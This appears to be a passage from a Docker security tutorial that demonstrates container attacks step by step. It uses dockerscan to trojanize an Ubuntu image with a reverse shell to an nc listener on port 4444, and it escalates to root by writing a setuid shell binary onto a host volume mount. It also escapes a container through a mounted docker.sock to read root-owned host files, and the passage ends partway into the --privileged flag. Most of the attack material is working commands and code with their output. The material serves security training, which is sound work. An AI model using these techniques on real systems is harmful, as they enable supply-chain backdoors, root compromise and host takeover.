docker@docker:~/shellshock\$ cat /proc/self/cgroup 12:hugetlb:/ 11:pids:/user.slice/user-1000.slice/user@1000.service 10:cpuset:/ 9:devices:/user.slice 8:rdma:/ 7:cpu,cpuacct:/user.slice 6:blkio:/user.slice 5:perf\_event:/ 4:memory:/user.slice/user-1000.slice/user@1000.service 3:freezer:/ 2:net\_cls,net\_prio:/ 1:name=systemd:/user.slice/user-1000.slice/user@1000.service/apps.slice/apps-org.gnome. Terminal.slice/vte-spawn-60d0cd42-1633-4b02-b842-a5abb42dfe02.scope 0::/user.slice/user-1000.slice/user@1000.service/apps.slice/apps-org.gnome.Terminal.sli ce/vte-spawn-60d0cd42-1633-4b02-b842-a5abb42dfe02.scope docker@docker:~/shellshock\$

We get a different output and that shows that we are not inside a docker container. Typing cat /proc/self/cgroup references the folder of the calling process and we are seeing entries associated with it. So this is one way we can differentiate between a shell of a docker container and a shell of the host.

## **Backdooring existing Docker images**

As you might have seen with desktop as well as mobile applications, it is very common to have people downloading malicious apps from untrusted sources. It is no different for docker images. It is possible that attackers can create malicious images, or they can infect existing legitimate images and re-upload them into a place like Docker Hub. Those images are obviously a danger. In this section, we are going to see how the process of backdooring existing docker images can take place. While we can do it manually, dockerscan a tool that's already available to automate this process and it makes it very easy. So, we are going to use dockerscan to learn how to infect existing Docker images.

We will take an Ubuntu-based image and infect it with a reverseshell payload. When the infected image is used to start a container, we will get a shell on the attacker's machine.

Let us begin the process by downloading dockerscan using the following command.

#### ~\$ git clone https://github.com/cr0hn/dockerscan

We should see the following output after running the preceding command.

```
docker@docker:~$ git clone https://github.com/cr0hn/dockerscan
Cloning into 'dockerscan'...
remote: Enumerating objects: 447, done.
remote: Total 447 (delta 0), reused 0 (delta 0), pack-reused 447
Receiving objects: 100% (447/447), 166.06 KiB | 430.00 KiB/s, done.
Resolving deltas: 100% (225/225), done.
docker@docker:~$
```

Now let us use the following commands to install dockerscan on our host. Before you install make sure that the python version you are using is greater than 3.5.



Running the preceding commands show the following output.



From the preceding image, we can see that dockerscan has been successfully installed. Now let us open a new terminal and create a new directory named backdoor and change our current directory to backdoor by using the following commands.



This looks as follows.

```
docker@docker:~$ mkdir backdoor
docker@docker:~$ cd backdoor
docker@docker:~/backdoor$
```

We are now inside the directory backdoor. Now let us pull the latest ubuntu image, by using the tag latest and save it using the following command.

```
~$ docker pull ubuntu:latest && docker save ubuntu:latest -o ubuntu-original
```

This looks as follows.



We pulled the ubuntu image. Now let us check if the image has been stored by using the ls command.

```
docker@docker:~/backdoor$ ls
ubuntu-original
docker@docker:~/backdoor$
```

As we can see from the preceding image, ubuntu-original has been saved. Now let us export the required variables using the following command.

```
~$ export LC_ALL=C.UTF-8
~$ export LANG=C.UTF-8
```

Before we proceed further let us find the IP address of the attacker's machine. In this case, we will use the same host where we are spinning up docker containers. So open a new terminal and type the following command.

~\$ ifconfig

Following is the output with the IP address of docker0 interface.

```
docker@docker:~/backdoor$ ifconfig
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
    inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
    inet6 fe80::42:ceff:feae:2337 prefixlen 64 scopeid 0x20<link>
    ether 02:42:ce:ae:23:37 txqueuelen 0 (Ethernet)
    RX packets 177 bytes 14190 (14.1 KB)
    RX errors 0 dropped 0 overruns 0 frame 0
    TX packets 319 bytes 35416 (35.4 KB)
    TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
```

We can see from the preceding image that the IP address of the machine is 172.17.0.1. This IP address should be the same in your case too. So, let us use this IP address. The port that we will use for listening is 4444. Let us go back to the previous terminal and type the following command.

~\$ dockerscan image modify trojanize ubuntu-original -1 172.17.0.1 -p 4444 -o ubuntu-original-trojanized

The preceding command is running dockerscan tool, image, modify and trojanize are arguments that come along with dockerscan tool, which is taking the ubuntu-original image and adding a backdoor to it and saving it as ubuntu-original-trojanized. We get the following output.



Dockerscan gives the command to start a listener to be able to get a reverse shell as an attacker. We can see the command in the last line of the preceding output. Let us open a new terminal and type the following command.

~\$ nc -v -k -l 172.17.0.1 4444

Now, let us check if we have the trojanized image so that we can load it and start a container. Let us ruls command and check that.

docker@docker:~/backdoor\$ ls
ubuntu-original ubuntu-original-trojanized.tar
docker@docker:~/backdoor\$

As we can see in the preceding figure, there is a file named

ubuntu-original-trojanized.tar in the current directory. Now let us load this image using the following command.

~\$ docker load -i ubuntu-original-trojanized.tar

The preceding command loads the trojanized docker image by replacing the original ubuntu image locally. Let us ensure that our listener is running before starting the container .

docker@docker:~\$ nc -v -k -l 172.17.0.1 4444
Listening on docker 4444

Now type the following command to start the container from the trojanized image.

#### ~\$ docker run -it ubuntu:latest /bin/bash

The following figure shows it all in one place.

```
docker@docker:~/backdoor$ docker load -i ubuntu-original-trojanized.tar
f60500a2780f: Loading layer 30.72kB/30.72kB
The image ubuntu:latest already exists, renaming the old one with ID sha256:74435f89ab7
825e19cf8c92c7b5c5ebd73ae2d0a2be16f49b3fb81c9062ab303 to empty string
Loaded image: ubuntu:latest
docker@docker:~/backdoor$ docker run -it ubuntu:latest /bin/bash
root@804a4bde9606:/#
```

Let us go back to the terminal where the listener is and check the status..



As we can see in the preceding image, we have gotten a reverse shell. Let us try the id command on this shell and we should get the following output.

## id uid=0(root) gid=0(root) groups=0(root)

Nice, we got a root shell from the container, which was launched from the backdoored image. Similarly, we can try other Linux commands on this shell. Following is the output of ls command.

| ls     |  |  |  |
|--------|--|--|--|
| bin    |  |  |  |
| boot   |  |  |  |
| dev    |  |  |  |
| etc    |  |  |  |
| home   |  |  |  |
| lib    |  |  |  |
| lib32  |  |  |  |
| lib64  |  |  |  |
| libx32 |  |  |  |
| media  |  |  |  |

Following is the output of cat /etc/passwd.



We have discussed how existing docker images can be easily backdoored with malicious code. In a real-world scenario, a malicious actor can publish this image to a registry like Docker hub. Clearly, this shows the importance of having a private docker registry in enterprise environments along with the need for verifying docker images for backdoors and vulnerabilities. It is also important to have sufficient controls on who can publish images to the image registry in an enterprise environment.

## Privilege escalation using volume mounts

In this section, we are going to see how users who are part of the docker group can perform privilege escalation attacks to become root. It is important to note that Docker daemon requires root privileges to perform some of its operations and docker daemon runs with root privileges. So if a user is part of docker group, it is possible to elevate his privileges to root. Since docker requires root, you can easily get root access, if you are part of the docker group. So essentially if you are on a host with low privileges and you can't run root commands but you are part of the docker group, you can become root.

We are going to use docker volumes and set uid binaries to achieve this.

Docker volumes are a way to provide persistent storage to docker containers. We can mount a volume of the host into a container for persistent storage.

When a binary is created by a root user and a setuid bit is set on it, it will run as root even when a low privileged user executes it.

The example we are going to discuss in this section is taken from blog available at the following url and I am giving full credits to the author of this blog since all the scripts are taken from there - https://www.electricmonk.nl/log/2017/09/30/root-your-docker-host-in-10-seconds-for-fun-and-profit/

Let us open up the terminal and create a new directory named privesc using the following commands.

```
~$ mkdir privesc
~$ cd privesc
```

Now let us try to view the contents of /etc/shadow using the following command.

#### ~\$ cat /etc/shadow

As we can see in the following output, the current user does not have sufficient privileges to view the contents of the file.

```
docker@docker:~$ mkdir privesc
docker@docker:~$ cd privesc
docker@docker:~/privesc$ cat /etc/shadow
cat: /etc/shadow: Permission denied
docker@docker:~/privesc$
```

Even though we have sudo access, for this demo let us assume that we don't have sudo access and are just part of the docker group. The following excerpt shows a sample output where a low privileged user called worker1 is part of the docker group.

```
worker1@worker1:~$ id
uid=1000(worker1) gid=1000(worker1)
groups=1000(worker1),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev
```

```
),120(lpadmin),131(lxd),132(sambashare),133(docker)
worker1@worker1:~$
```

In our case, our target is to read the contents of /etc/shadow by using the privileges of being a part of the docker group. To do that, we need to create three different files namely, Dockerfile, shell.c, and shellscript.c.

Let us create Dockerfile using your favorite text editor and add the following lines of code to it.



The Dockerfile pulls Alpine image and copies shellscript.sh and shell files onto the image. Next, let us create another file named shell.c and add the following lines of code to it.

```
int main()
{
    setuid(0);
    system("/bin/sh");
    return 0;
}
```

Finally, let us create shellscipt.sh and add the following commands.

```
#!/bin/bash
cp shell /shared/shell
chmod 4777 /shared/shell
```

After creating required files, if we type 1s we should see the following.

```
docker@docker:~/privesc$ ls
Dockerfile.txt shell.c.txt shellscript.sh.txt
docker@docker:~/privesc$
```

Now let us compile shell.c using the following command.

#### ~\$ gcc shell.c -o shell

The following figure shows the output of the preceding image.

From the preceding image, we can see that a new file named shell has been added to the list of files in the current directory after successful compilation. Now, we have everything ready to build our docker image that can be used to elevate our privileges to root. Let us type the following command to build the Docker image.

#### ~\$ docker build --rm -t privesc .

Now the binary shell has been copied onto the image and the image has been built. We should get following output.



We can see in the last line of output that the image has been tagged as privesc:latest. Now let us start a container from this image and see how we can make use of the setup we have done so far to elevate our privileges. Let us type the following command.

# ~\$ docker run -v /tmp/shared:/shared privesc:latest /bin/sh shellscript.sh

When the container starts, the preceding command should execute the shellscript.sh file, which will copy the shell binary into the shared directory and change the file permissions of it. Now let us check the contents of /tmp/shared file on the host using the following command.

#### ~\$ ls /tmp/shared

We get the following output.



From the preceding image, we can see that the shell is present in the /tmp/shared file. Now let us type the following command to see the file permissions.

#### ~\$ ls -l /tmp/shared/shell

We get the following output.

```
docker@docker:~/privesc$ ls -l /tmp/shared/shell
-rwsrwxrwx 1 root root 16736 Jul 4 12:53 /tmp/shared/shell
docker@docker:~/privesc$
```

As we can see in the preceding figure, the file /tmp/shared/shell is owned by root and it has a suid bit set. So, if we execute this file even with low privileges, we should be able to execute this file with the privileges of the root user. So, let us type the following command.

#### ~\$ /temp/shared/shell

The following output shows that the file shell is executed and we got a root shell.

```
docker@docker:~/privesc$ /tmp/shared/shell
#
```

Let us try to see the contents of /etc/passwd.

```
# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
```

Let us also check the contents of /etc/shadow

| # cat /etc/shadow           |  |
|-----------------------------|--|
| root:!:18438:0:99999:7:::   |  |
| daemon:*:18375:0:99999:7::: |  |
| bin:*:18375:0:99999:7:::    |  |
| sys:*:18375:0:99999:7:::    |  |
| sync:*:18375:0:99999:7:::   |  |
| games:*:18375:0:99999:7:::  |  |
| man:*:18375:0:99999:7:::    |  |
| lp:*:18375:0:99999:7:::     |  |
| mail:*:18375:0:99999:7:::   |  |
| news:*:18375:0:99999:7:::   |  |
| uucp:*:18375:0:99999:7:::   |  |

We are able to view this too. This is how we can use Docker privileges to elevate ourselves to root.

So, why did this attack work? We mounted a volume from the host into a container. By default, processes in the containers also run as root. So, all we have to do is write a setuid root binary to the volume, which will then appear as a setuid root binary on the host.

## Introduction to docker.sock

Docker socket is a UNIX socket that acts as a backbone for managing your containers. When you type any Docker commands using your docker cli client, your docker cli client is interacting with Docker daemon using this UNIX socket. While this socket can be exposed over the network on a specific port to run docker commands remotely, communication using the UNIX socket is the default setting.

When you download some images from the internet and when you start containers using those images, the author may ask you to mount /var/run/docker.sock into the container. This may be required for some legitimate reasons but we should be aware of the dangers that this feature brings with it.

So some of the valid reasons could be: you are starting a container and you want to manage other containers from that container, and obviously it requires access to your docker UNIX socket. Similarly, you are running a tool that is going to audit all your doctor containers running on the host. When you're running this tool as a docker container, it needs to access Docker UNIX socket to be able to interact with other containers running on your host. While these are some of the legitimate reasons to have /var/run/docker.sock mounted on your container, as mentioned earlier we should always be aware of the dangers that it brings.

# Container escape using docker.sock

In the previous section, We have discussed how Docker UNIX socket can be mounted onto the containers and we have also discussed some of the use cases for this. In this section, let us see a demo of how this feature can be abused.

Let's assume that as an attacker we have gotten a shell on a container where Docker UNIX socket is mounted. Using this shell, which is on the container we should be able to access a file that is on the host machine and accessible only by the root user. We will try to access the file named crackme.txt which is present inside the root directory of the host.

Let us first create a directory called dockersock and change our working directory to dockersock using the following command.

```
~$ mkdir dockersock
~$ cd dockersock
```

Let us simulate the attack by obtaining a shell on the container, and let's make sure that the Docker socket is mounted onto the container. We will be using the alpine image for this exercise. So, let us run the following command.

```
~$ docker run -itd -v /var/run/docker.sock:/var/run/docker.sock alpine
```

In the preceding command, we can see that we are using the docker run command and then we are mounting the /var/run/docker.sock file onto the container using an alpine image. It should look as follows.

```
docker@docker:~$ mkdir dockersock
docker@docker:~$ cd dockersock
docker@docker:~$ cd dockersock
docker@docker:~/dockersock$ docker run -itd -v /var/run/docker.sock:/var/run/docker.sock alpine
3570ce8a4068cbb4d397199f2d0f6de89f404632b6af558025f2a5f720dd8702
docker@docker:~/dockersock$
```

From the preceding image, we can see that the container has started running. Let us use the docker ps command to get the container id.

```
docker@docker:~/workspace$ docker ps
CONTAINER ID IMAGE CREATED NAMES
3570ce8a4068 alpine 22 seconds ago meida
```

From the preceding excerpt, we can see that the container id is 3570ce8a4068. Let us use the following command to get a shell on the container.

~\$ docker exec -it 3570ce8a4068 sh

It looks as follows.

docker@docker:~/dockersock\$ docker exec -it 3570ce8a4068 sh
/ #

Let us confirm that we have a Docker UNIX socket mounted onto the container by typing the following command.

~\$ ls /var/run/docker.sock

We should see the following if the UNIX socket is mounted onto the container.



The preceding image confirms that the Docker UNIX socket has been mounted onto the container. To be able to use this Docker socket, we need to have the Docker cli client installed on this container. Let us check if the docker socket is already available on the alpine image by typing docker. We get the following output.



From the preceding image, we can see that the Docker socket is not available. Before we install Docker, let us do the apk update using the following command.

#### /# apk update

Running apk update on the alpine container looks as shown in the following figure.

```
/ # apk update
fetch http://dl-cdn.alpinelinux.org/alpine/v3.12/main/x86_64/APKINDEX.tar.gz
fetch http://dl-cdn.alpinelinux.org/alpine/v3.12/community/x86_64/APKINDEX.tar.gz
v3.12.0-138-g44b5946805 [http://dl-cdn.alpinelinux.org/alpine/v3.12/main]
v3.12.0-144-gcbb4673676 [http://dl-cdn.alpinelinux.org/alpine/v3.12/community]
OK: 12747 distinct packages available
/ #
```

Now, let us type the following command to install Docker cli client.

#### ~\$ apk add -U docker

We should see the following output.

| / # apk add -U docker                              |
|----------------------------------------------------|
| (1/12) Installing ca-certificates (20191127-r4)    |
| (2/12) Installing libseccomp (2.4.3-r0)            |
| (3/12) Installing runc (1.0.0_rc10-r1)             |
| (4/12) Installing containerd (1.3.4-r1)            |
| (5/12) Installing libmnl (1.0.4-r0)                |
| (6/12) Installing libnftnl-libs (1.1.6-r0)         |
| (7/12) Installing iptables (1.8.4-r1)              |
| (8/12) Installing tini-static (0.19.0-r0)          |
| (9/12) Installing device-mapper-libs (2.02.186-r1) |
| (10/12) Installing docker-engine (19.03.11-r0)     |
| (11/12) Installing docker-cli (19.03.11-r0)        |
| (12/12) Installing docker (19.03.11-r0)            |
| Executing docker-19.03.11-r0.pre-install           |
| Executing busybox-1.31.1-r16.trigger               |
| Executing ca-certificates-20191127-r4.trigger      |
| OK: 307 MiB in 26 packages                         |
| / #                                                |

Now, Docker cli client installation is complete. We should be able to run Docker commands from within the container. Using this Docker client and the docker socket mounted onto the container, we can simply spin up another container on the host and mount the root directory of the host machine onto the newly started container and then get a shell on the newly started container to be able to access the root directory of the host. Let us do it by typing the following command.

# ~\$ docker -H unix:///var/run/docker.sock run -it -v /:/test:ro -t alpine sh

In the preceding command, we specified the location of Docker UNIX socket which is /var/run/docker.sock and used -v to be able to mount the root directory of the host under the container that we are starting and named it test on the container. So, the root directory of the host machine is going to be mounted into a directory called test on the container and we will make sure that it is read-only to avoid accidental writes onto the host. Finally, we pass sh as an argument so that we will directly get a shell on the container that we are now starting.

The command should run successfully as shown in the following figure.

#### / # docker -H unix:///var/run/docker.sock run -it -v /:/test:ro -t alpine sh / #

Let us navigate to the test folder because this is where we have mounted the root directory of the host machine and change our directory to root and type ls. We get the following output.

| / # cd test<br>/test # ls                                          |                       |                     |              |             |              |     |
|--------------------------------------------------------------------|-----------------------|---------------------|--------------|-------------|--------------|-----|
| bin<br>boot<br>cdcom                                               | etc<br>home           | lib64<br>libx32     | mnt<br>opt   | run<br>sbin | swapfile sys | var |
| dev<br>/test # cd  <br>/test/root =<br>crackme.txt<br>/test/root = | lib32<br>root<br># ls | Lost+Tound<br>media | proc<br>root | snap<br>srv | tmp<br>usr   |     |

This is the indication that we have gotten foothold onto the host machine's file system. Let us now check the contents of the crackme.txt file using cat command.

```
/test/root # cat crackme.txt
challenge cracked
/test/root #
```

We are able to read a root owned file on the host. This is how we can use Docker UNIX socket, which is mounted onto the container to be able to gain a foothold onto the docker host.

### **Docker** --privileged flag

In this section, we are going to discuss a docker feature called --privileged flag.

We will discuss how --privileged flag can be used by Docker containers and then we will discuss how it can be dangerous and what we should be aware of when using --privileged flag.

When --privileged flag is used with a container, it will give all Linux capabilities to the container and then if an attacker gains access to the container he can take advantage of these capabilities which are given to the container through --privileged flag to be able to escape the container and gain a foothold on the host.

let us understand how --privileged flag adds more capabilities to a container. To understand this, let us first start a container without --privileged flag and we will check the capabilities the container has and then we will start a container with --privileged flag and we will once again check the list of capabilities the container has.

Let us start a container using Alpine image by typing the following command.

#### ~\$ docker run -itd alpine

In the preceding command, we can see we are not using --privileged flag with this image. We should see the following output.

```
docker@docker:~$ docker run -itd alpine
0458f654e864628d0b883d3fb17754d6748023a02e625a0775b996ed582760a1
docker@docker:~$
```

Now let us get a shell on this. Let us use the docker ps command to get the container ID.



We can see from the preceding image that the container ID is 0458f654e864. Let us use the following command to get a shell.

```
~$ docker exec -it 0458f654e864 sh
```

As we can see in the following image, we have gotten a shell on the container.



To check the list of capabilities we have for this user in this container, we can use the following command.

/# capsh --print

On a fresh Alpine container, capsh won't be available and we will get the following output.



Since capsh does not come preinstalled with all Alpine distributions, we may have to install it using the following command which will install capsh.



Installing libcap looks as shown in the following figure.

| / # apk add -U libcap                                                             |
|-----------------------------------------------------------------------------------|
| fetch http://dl-cdn.alpinelinux.org/alpine/v3.12/main/x86_64/APKINDEX.tar.gz      |
| fetch http://dl-cdn.alpinelinux.org/alpine/v3.12/community/x86_64/APKINDEX.tar.gz |
| (1/1) Installing libcap (2.27-r0)                                                 |
| Executing busybox-1.31.1-r16.trigger                                              |
| OK: 6 MiB in 15 packages                                                          |
| / #                                                                               |

Libcap is installed. Now, let us check the output of capsh --print command again and we should get the following output.



In the preceding image, if we notice the list of capabilities that this container has for this user, there are only a few capabilities that are given to this container by default. This is just a subset of a large number of capabilities that we can have for a root user.

Let us take a copy of the list of capabilities we have gotten here and paste it into a file named capabilities.txt. The file should look like the image given below.

